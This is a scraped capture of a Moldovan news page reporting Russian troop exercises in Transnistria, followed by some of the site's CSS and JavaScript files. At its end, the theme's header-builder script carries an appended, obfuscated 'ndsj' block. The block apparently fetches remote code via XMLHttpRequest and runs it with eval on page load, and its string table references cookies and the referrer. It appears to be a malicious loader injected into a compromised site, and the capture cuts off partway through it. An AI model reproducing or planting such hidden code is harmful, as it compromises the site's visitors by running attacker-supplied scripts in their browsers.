<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
<div class="header-social penci-builder-element mobile-social">
<div class="inner-header-social social-icon-style penci-social-circle penci-social-colored">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
<div class="penci-builder-element pc-search-form pc-search-form-sidebar search-style-default ">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit" class="searchsubmit">Căutare</button>
</div>
</form>
</div>
<div class="pc-builder-element pc-builder-menu pc-dropdown-menu">
<nav class="no-class normal-click" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div class="penci-builder-element penci-html-ads penci-html-ads-mobile">
Copyright 2022 | Toate Drepturile Sunt Rezervate.<a href="#" title="obiectivmedia.md">Obiectiv Media.MD</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci-single-wrapper">
<div class="penci-single-block"">
<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://obiectivmedia.md/">Prima pagină</a></span> » <span><a href="https://obiectivmedia.md/aparare/">Apărare</a></span> » <span class="breadcrumb_last" aria-current="page">TRUPELE RUSE DIN TRANSNISTRIA DESFĂȘOARĂ EXERCIȚII MILITARE</span></span></div>		
<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-4673" class="post type-post status-publish">
<div class="header-standard header-classic single-header">
<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-79" href="https://obiectivmedia.md/aparare/"  rel="category tag">Apărare</a><a class="penci-cat-name penci-cat-19" href="https://obiectivmedia.md/news/"  rel="category tag">News</a></span></div>
<h1 class="post-title single-post-title entry-title">TRUPELE RUSE DIN TRANSNISTRIA DESFĂȘOARĂ EXERCIȚII MILITARE</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">de <a class="url fn n" href="https://obiectivmedia.md/author/pavel/">Pavel</a></span>
<time class="entry-date published" datetime="2022-01-25T13:47:34+02:00">ianuarie 25 2022</time>		</div>
<div class="post-box-meta-single">
<span><time class="entry-date published" datetime="2022-01-25T13:47:34+02:00">ianuarie 25 2022</time></span>
<span>0 cometariu</span>
</div>
</div>
<div class="post-image">
<a href="https://obiectivmedia.md/wp-content/uploads/2022/01/03-3_0.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
width="1170" height="780"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20780&#039;%3E%3C/svg%3E"
alt="" title="03-3_0"                                     data-sizes="(max-width: 767px) 585px, 1170px"
data-srcset="https://obiectivmedia.md/wp-content/uploads/2022/01/03-3_0-585x390.jpg 585w,https://obiectivmedia.md/wp-content/uploads/2022/01/03-3_0-1170x780.jpg"
data-src="https://obiectivmedia.md/wp-content/uploads/2022/01/03-3_0-1170x780.jpg">
</a>                    </div>
<div class="post-entry blockquote-style-2">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<p id="tw-target-text" class="tw-data-text tw-text-large JgzqYd RES9jf tw-ta" dir="ltr" data-placeholder="Перевод"><strong><span class="Y2IQFc" lang="ro">Grupul Operativ al Trupelor Ruse (GOTR) din Transnistria a efectuat exerciții de pregătire pentru luptă.  Acest lucru a fost raportat la data de 25 ianuarie de </span>serviciul de presă al Districtului Militar de Vest.</strong></p>
<p id="tw-target-text" class="tw-data-text tw-text-large JgzqYd RES9jf tw-ta" dir="ltr" data-placeholder="Перевод"><span class="Y2IQFc" lang="ro"><em>„În cadrul antrenamentului s-au realizat acțiuni de primire a armelor și echipamentelor, pregătirea echipamentelor și vehiculelor de luptă pentru părăsirea pozițiilor de stationare și deplasarea în zone de concentrare, unde, la rândul lor, atenția principală s-a acordat camuflajului, dotării posturilor de tragere și pregătirii. echipament pentru marș”</em>, a spus serviciului de presă.</span></p>
<p id="tw-target-text" class="tw-data-text tw-text-large JgzqYd RES9jf tw-ta" dir="ltr" data-placeholder="Перевод"><span class="Y2IQFc" lang="ro">&#8222;<em>Evenimentul a fost de natură planificată, în el fiind implicate aproximativ 100 de unități de echipament militar</em>&#8222;, a subliniat purtătorul de cuvânt al ministerului rus al apărării.</span></p>
<div class="penci-single-link-pages">
</div>
</div>
</div>
<div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3  social-align-default">
<span class="penci-social-share-text">Distribuie</span>		
<div class="post-share">
<span class="post-share-item post-share-plike">
<span class="count-number-like">4</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="4673" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20TRUPELE%20RUSE%20DIN%20TRANSNISTRIA%20DESF%C4%82%C8%98OAR%C4%82%20EXERCI%C8%9AII%20MILITARE%20-%20https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-vk" aria-label="Share on VK" target="_blank"  rel="noreferrer" href="https://vk.com/share.php?url=https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/"><i class="penci-faicon fa fa-vk" ></i><span class="dt-share">VK</span></a><a class="post-share-item post-share-ok" aria-label="Share on Odnoklassniki" target="_blank"  rel="noreferrer" href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/&#038;description=TRUPELE%20RUSE%20DIN%20TRANSNISTRIA%20DESFĂȘOARĂ%20EXERCIȚII%20MILITARE&#038;media=https://obiectivmedia.md/wp-content/uploads/2022/01/03-3_0.jpg"><i class="penci-faicon fa fa-odnoklassniki" ></i><span class="dt-share">Odnoklassniki</span></a><a class="post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=TRUPELE%20RUSE%20DIN%20TRANSNISTRIA%20DESF%C4%82%C8%98OAR%C4%82%20EXERCI%C8%9AII%20MILITARE %0A%0A https%3A%2F%2Fobiectivmedia.md%2Ftrupele-ruse-din-transnistria-desfasoara-exercitii-militare%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-telegram" aria-label="Share on Telegram" target="_blank"  rel="noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fobiectivmedia.md%2Ftrupele-ruse-din-transnistria-desfasoara-exercitii-militare%2F&#038;text=TRUPELE%20RUSE%20DIN%20TRANSNISTRIA%20DESF%C4%82%C8%98OAR%C4%82%20EXERCI%C8%9AII%20MILITARE"><i class="penci-faicon fa fa-telegram" ></i><span class="dt-share">Telegram</span></a><a class="post-share-item post-share-skype" aria-label="Share on Skype" target="_blank"  rel="noreferrer" href="https://web.skype.com/share?url=https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/&#038;text=TRUPELE%20RUSE%20DIN%20TRANSNISTRIA%20DESFĂȘOARĂ%20EXERCIȚII%20MILITARE"><i class="penci-faicon fa fa-skype" ></i><span class="dt-share">Skype</span></a><a class="post-share-item post-share-viber" aria-label="Share on Viber" target="_blank"  rel="noreferrer" href="viber://forward?text=TRUPELE%20RUSE%20DIN%20TRANSNISTRIA%20DESF%C4%82%C8%98OAR%C4%82%20EXERCI%C8%9AII%20MILITARE%20https%3A%2F%2Fobiectivmedia.md%2Ftrupele-ruse-din-transnistria-desfasoara-exercitii-militare%2F"><i class="penci-faicon penciicon-viber" ></i><span class="dt-share">Viber</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=TRUPELE%20RUSE%20DIN%20TRANSNISTRIA%20DESFĂȘOARĂ%20EXERCIȚII%20MILITARE&#038;BODY=https://obiectivmedia.md/trupele-ruse-din-transnistria-desfasoara-exercitii-militare/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>            </div>
</div>
<div class="post-pagination">
<div class="prev-post">
<div class="prev-post-inner">
<div class="prev-post-title">
<span>postarea anterioară</span>
</div>
<a href="https://obiectivmedia.md/biden-spune-ca-exista-unitate-totala-intre-tarile-occidentale-in-conflictul-cu-rusia-uk-ameninta-moscova-cu-sanctiuni-nemaivazute/">
<div class="pagi-text">
<h5 class="prev-title">Biden spune că există „unitate totală” între țările occidentale în conflictul cu Rusia. UK amenință Moscova cu „sancțiuni nemaivăzute”</h5>
</div>
</a>
</div>
</div>
<div class="next-post">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>postarea următoare</span>
</div>
<a href="https://obiectivmedia.md/viceprim-ministrul-oleg-serebrian-a-discutat-cu-ambasadorul-poloniei/">
<div class="pagi-text">
<h5 class="next-title">Viceprim-ministrul Oleg Serebrian a discutat cu Ambasadorul Poloniei</h5>
</div>
</a>
</div>
</div>
</div>
<div class="post-related penci-posts-related-grid">
<div class="post-title-box"><h4
class="post-box-title">Alte articole</h4></div>
<div class="penci-related-carousel penci-related-grid-display">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/1158343_1_w_570.jpg"
href="https://obiectivmedia.md/doua-avioane-si-un-elicopter-au-fost-distruse-langa-moscova/" title="Două avioane și un elicopter au fost distruse lângă Moscova">
</a>
<h3>
<a href="https://obiectivmedia.md/doua-avioane-si-un-elicopter-au-fost-distruse-langa-moscova/">Două avioane și un elicopter au fost distruse lângă Moscova</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-20T12:16:58+02:00">septembrie 20 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/2883018-585x385.jpg"
href="https://obiectivmedia.md/karabakh-a-anuntat-incetarea-focului-si-dezarmarea/" title="Karabakh a anunțat încetarea focului și dezarmarea">
</a>
<h3>
<a href="https://obiectivmedia.md/karabakh-a-anuntat-incetarea-focului-si-dezarmarea/">Karabakh a anunțat încetarea focului și dezarmarea</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-20T12:05:30+02:00">septembrie 20 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/Russian_Air_Force_Sukhoi_Su-34_Beltyukov-1-585x390.jpg"
href="https://obiectivmedia.md/accident-aeronautic-cu-un-avion-de-lupta-rusesc-su-34/" title="ACCIDENT AERONAUTIC CU UN AVION DE LUPTA RUSESC SU-34">
</a>
<h3>
<a href="https://obiectivmedia.md/accident-aeronautic-cu-un-avion-de-lupta-rusesc-su-34/">ACCIDENT AERONAUTIC CU UN AVION DE LUPTA RUSESC SU-34</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-20T11:58:53+02:00">septembrie 20 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/photo_2020-03-18-16.35.01-585x390.jpg"
href="https://obiectivmedia.md/lovitura-pentru-putin-de-la-un-aliat-strategic/" title="LOVITURA PENTRU PUTIN, DE LA UN ALIAT STRATEGIC!">
</a>
<h3>
<a href="https://obiectivmedia.md/lovitura-pentru-putin-de-la-un-aliat-strategic/">LOVITURA PENTRU PUTIN, DE LA UN ALIAT STRATEGIC!</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-06T10:42:29+02:00">septembrie 6 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/Atac-drone-Chilia-585x390.jpg"
href="https://obiectivmedia.md/video-portul-chilia-la-granita-cu-romania-atacat-de-dronele-ruse/" title="VIDEO: PORTUL CHILIA, LA GRANITA CU ROMANIA, ATACAT DE DRONELE RUSE!">
</a>
<h3>
<a href="https://obiectivmedia.md/video-portul-chilia-la-granita-cu-romania-atacat-de-dronele-ruse/">VIDEO: PORTUL CHILIA, LA GRANITA CU ROMANIA, ATACAT DE DRONELE RUSE!</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-06T10:25:29+02:00">septembrie 6 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/Polonia-585x390.jpg"
href="https://obiectivmedia.md/polonia-investeste-masiv-in-aparare-presedintele-andrzej-duda-a-anuntat-ca-va-creste-suma-alocata-acestui-sector/" title="Polonia investește masiv în apărare. Președintele Andrzej Duda a anunțat că va crește suma alocată acestui sector">
</a>
<h3>
<a href="https://obiectivmedia.md/polonia-investeste-masiv-in-aparare-presedintele-andrzej-duda-a-anuntat-ca-va-creste-suma-alocata-acestui-sector/">Polonia investește masiv în apărare. Președintele Andrzej Duda a anunțat că va crește suma...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-05T18:24:58+02:00">septembrie 5 2023</time></span>
</div>
</div></div>			
<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
</div> <!-- end comments div -->
</article>
</div>
</div>
<div id="sidebar"
class="penci-sidebar-right penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
<div id="sidebar"
class="penci-sidebar-left penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a id="close-sidebar-nav"
class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
<nav id="sidebar-nav" class="header-6" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://obiectivmedia.md/"><img class=" penci-lazy penci-lazy"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%202100%201571&#039;%3E%3C/svg%3E"
width="2100"
height="1571"
data-src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>            </div>
<ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>    </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/penci-lazy.js?ver=8.0.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/libs-script.min.js?ver=8.0.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/main.js?ver=8.0.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/post-like.js?ver=8.0.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"ad7df859e6","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/archive-more-post.js?ver=8.0.8" id="penci_ajax_archive_more_scroll-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.0.8" id="penci-header-builder-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216950573-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-216950573-1');
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.412 seconds, on January 14 2026 @ 7:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wGsgEmHt8u-pTn3u12D-oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885581624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://obiectivmedia.md/wp-content/cache/wpfc-minified/1mvahk9o/8g4i.css
body_size: 9
content:
.oil__grafic-img table{
width: 100% !important;
}
.oil__grafic-img th :only-child [:first-child]{
background-color: #00ff10;
}
.oil__grafic-img .elementor-widget-container>div th:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container tfoot tr th a:last-child{
visibility: hidden !important;
}
.elementor-element .elementor-widget-container span a{
visibility: hidden !important;
font-size: none !important;
}
.curs__valutar .elementor-widget-container {
margin-bottom: -25px !important;
}
.oil__grafic-img img{
width: 100% !important;
}
.oil__grafic-img a h1{
font-size: 0;
}
.oil__grafic-img .elementor-widget-container>div div:first-child{
display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://obiectivmedia.md/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.0.8
body_size: 2007
content:
(function ($) {
    "use strict";
    var PENCI = PENCI || {};
    PENCI.sticky_header = function () {
        var headersticky = $('.penci_header.penci_builder_sticky_header_desktop'),
            headernormal = $('.penci_header.penci-header-builder.main-builder-header').outerHeight(),
            headermobile = $('.penci_navbar_mobile'),
            lastScrollTop = 0;

        $( window ).on( 'scroll', function () {
            var st = $(this).scrollTop();

            if (st > headernormal) {
                $(headersticky).addClass('sticky-apply');
            } else {
                $(headersticky).removeClass('sticky-apply');
            }

            if (st > headermobile.outerHeight()) {
                $(headermobile).addClass('mobile-sticky');
            } else {
                $(headermobile).removeClass('mobile-sticky');
            }

            if (st > lastScrollTop) {
                $(headersticky).addClass('scrolldown').removeClass('scrollup');
                $(headermobile).addClass('scrolldown').removeClass('scrollup');
            } else {
                $(headersticky).addClass('scrollup').removeClass('scrolldown');
                $(headermobile).addClass('scrollup').removeClass('scrolldown');
            }
            lastScrollTop = st;
        });
    }

    PENCI.main_menu = function () {
        $('.navigation ul.menu > li.penci-mega-menu').on('mouseenter', function () {
            var $this = $(this),
                $row_active = $this.find('.row-active'),
                $rowsLazy = $row_active.find('.penci-lazy');
            $row_active.fadeIn('200').css('display', 'inline-block');
            /*$rowsLazy.Lazy({
                effect: 'fadeIn',
                effectTime: 300,
                scrollDirection: 'both'
            });*/
            //lazySizes.init();
        });

        $('.navigation .penci-mega-child-categories a').on('mouseenter', function () {
            if (!$(this).hasClass('cat-active')) {
                var $this = $(this),
                    $row_active = $this.data('id'),
                    $parentA = $this.parent().children('a'),
                    $parent = $this.closest('.penci-megamenu'),
                    $rows = $this.closest('.penci-megamenu').find('.penci-mega-latest-posts').children('.penci-mega-row'),
                    $rowsLazy = $rows.find('.penci-lazy');
                $parentA.removeClass('cat-active');
                $this.addClass('cat-active');
                $rows.hide();
                $rows.removeClass('row-active');
                $parent.find('.' + $row_active).fadeIn('300').css('display', 'inline-block').addClass('row-active');
                /*$rowsLazy.Lazy({
                    effect: 'fadeIn',
                    effectTime: 300,
                    scrollDirection: 'both'
                });*/
                //lazySizes.init();
            }
        });
    }

    PENCI.mobile_menu = function () {
        // Add indicator

        // Toggle menu when click show/hide menu
        $('.navigation .button-menu-mobile').on('click', function () {
            $('body').addClass('open-mobile-builder-sidebar-nav');
            /*$('#sidebar-nav .penci-lazy').Lazy({
                effect: 'fadeIn',
                effectTime: 300,
                scrollDirection: 'both'
            });*/
            //lazySizes.init();
        });

        $('.pc-builder-element nav.penci-vernav-cparent li.menu-item-has-children > a').on('click', function (e) {
            var $this = $(this);
            e.preventDefault();
            $this.children().children().toggleClass('fa-angle-up');
            $this.next().slideToggle('fast');
        });

        // Close sidebar nav
        $('#close-sidebar-nav').on('click', function () {
            $('body').removeClass('open-sidebar-nav');
        });

        $('.close-mobile-menu-builder').on('click', function () {
            $('body').removeClass('open-mobile-builder-sidebar-nav');
        });
    }
    /* Init functions
	 ---------------------------------------------------------------*/
    $(document).ready(function () {
        PENCI.sticky_header();
        PENCI.mobile_menu();
        PENCI.main_menu();
    });
})(jQuery);	// EOF
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var 